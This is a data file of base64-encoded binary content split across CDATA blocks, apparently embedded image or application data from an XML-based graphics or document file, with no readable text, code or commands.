Og3Il4H+FQxznYYuUmafWNc2A1f1Nb9uNbBy0TbDxcwXZzfE2iGQUf1+utPw6t7Z7n93Gm5nsV4/
5QPlgjuNg3hP6oXssIm702h4aymvAxCTUa12s7bTKGu/YWyy0lcBGaCp/qtGhc4qm7AC3y6gXW8z
NPBn+DgYiACqszBVRddPOnYaze3UPSRRSFqQU+NtBsoLlOIvO41ZBPSYm+6tK+VYBKvwImFtKtNo
+MD2e+w0huk3rH0llQ3H2wwXrHQVJDsN4ZNfb3YBbrHTML8edbz6eZrsNBp3rrCu9WQdhfLLItFV
4bO4DMpIyzxCi4eLj/AnbzPQGc6UycYI6zQecyWI4NG3n4KEJaNrEathDmzsyWKQW7nBUBKIKI1H
Mek0iHLoNJjH38nF0+c0DESG5G4LNwPKsnrz+2T7DJOi2gAITjYQKNXxsSNCXz2noVy/rRfU0NyK
RUGOndOAm8ig06DzoVk6QTqNMuC50hVJ6jkaDcHNoDJjA9guxiGk5C+NqPGzVrcOD7DaoT+FJzlD
F5NKHKU46l8sVcU7Mg2mpvzkOI8ZUJ2G0gUHu1xqcIebYeSbBQo2dCs1w81AF3rbjxfJwR+rTOm5
9R9uhq7azryA6O/nXseI+gUN2QUOKFCnMYk3YFWP6Tq/AG4Gz5tiIogzR2vqimXFEG4GdCn7TlKl
M+8qRec0XHx1KeUxwrGxynRk3wVfMTXFgnMa3ate3BWeJOacxigelkOtwnp71VpnP5GFTWr3UGCH
Pd5LzAN+ifXdEW6GldUJizNy2xUENwO3vMHK4dlbd24rcDMcFi6W5EADbgbu6abWGk3gc8D0ArgZ
ctsSWGzmX1GbgJthB65iwc3QNUNvYcW26GFAcCb1TN5nSuD4TsADboZKshj8su6kqDWVH3MaMDME
AG+h8FOY0zBsJAHl5em/qoqKkhfcrhlwBkEAg6LJ0ghzGqfD3OIKJ7gMN81Yg++gRlD/x5LW3ExX
nDRQ1ewCHtyUCEMSc4VmQP0GWHdsZ4E+QTDA5cyQwySIbIS7nIaaKC+Xigp3q+g9e5bTaAYLkB+/
78fBzKCnBhN23Sc/wMzgEmeSf6bLBmaGC4nIgjPzqAmZYWa4VipAVr547ZDTQIFNWi80ExLz2cn/
iSs5jflA3GDd1+ADVBPD+1qCEJU2TgMX5WzDn0bwblGvtq7Y/2UGcN6xobZ2Fvt+mWH5sp54CJEd
BIANX8cBqBKh1lyj1lSvdCLvqpAbu986eG5NFMSU8bk1uJXTGBaq6gPO9wLvwwyUupZv53iORgOj
mDWIj5aO6cDSnUYZzDB3yuitCPM8HIES2L/NacDLeYPrKhhyMfwfNJjB97meeXI5Db2MQWZZodhT
q/EsTivu2RjMEJ/GcB6VAElHULw9mCHa1YA3bXaiHhPkANcsemHfjRK1z2nghQe98S1WtG7KOY0W
ACHsiZooLhznNNpo3WTEStgqpYjOadzinE6/pNmVVPfY2gUABjNw/89pDL9owrut0Y9w1mwwg15a
WE42ZdtXG8ygyw87C/6OwDHcYAZ/ih9f2XMa//P3JjzQr+PinMb49zLSM0OnIXYP+Tej04C+GJq9
NbNEbXVOIyWzp+QAvHNOQzE2wq08zvA5DXdhH+atRmaIXFhEliG1vWNSD/TPHM5pZLgBVeFjK0Mr
l2np5HApJphnWU7DB6aI/lo/KH45DYTz2VorB0+bMujnnZ+qhWt4VdSKtmMWmYibnMY5gpK3/ZPF
FERfchoj/+D1k4FMFkDucGS6CTkNKxuMchucc5HTUJdNhlryVMMZSUEjp5HdstRjPvZMMTTFrSWD
cwoCp2ZYtPrrkkESklYtVDmNHui644DwqYJJWZMIgXIaWEM/AvuKO1hSgDMfEL65eTkN9E2qlxkZ
ijmzm9fJzBY60aJUkWHN8vnfsABzh3baJuQ0vCh0dy04u9HuLIHvXpHTEFFwLH2n5DRgmyQ1G39N
HlQuu0zObBakj6HZUmyqjbgRTm7SCJkOchrsCFpOA1ladMHL1oofk03HkD2dOCwQuSQwaFeOoSuC
Q1vnFNzdCo6JzGkk4AW/Lti+ei8MT+Qt3L+1oJrT2PwAlCwV1VZjVA1sAab0AZhGhZzkbirzvBc6
Daj0ma/beskk1pf2zBhYtI8zsVTFNmQMrOM8TJfiVwLoiEiHMWjODDbylPQ9Hhn4+MXQCgPhmubZ
8h0qxUj7DTfwTDl0MISv9IZOg2XO3gcp3HQaNNG5cZVGXj0fJw06jYV60CqwSe0pRQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
